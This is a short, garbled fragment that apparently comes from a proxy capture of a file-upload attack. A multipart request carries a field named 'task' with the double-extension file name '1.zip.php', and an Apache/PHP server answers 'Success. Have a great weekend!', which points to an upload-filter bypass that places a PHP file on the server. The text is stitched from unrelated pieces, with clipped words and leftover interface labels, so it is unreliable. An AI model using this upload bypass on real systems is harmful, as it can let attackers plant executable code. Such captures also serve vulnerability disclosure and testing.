 </html>
-----------------------------141388902614077648563884266313
Content-Disposition: form-data; name="task"
1.zip.php
-----------------------------141388902614077648563884266313--
Search...
esponse
etty Raw Render \n Actions
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
X-Powered-By: PHP/8.0.1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 30
Connection: close
Content-Type: text/html; charset=UTF-8
Success. Have a great weekend!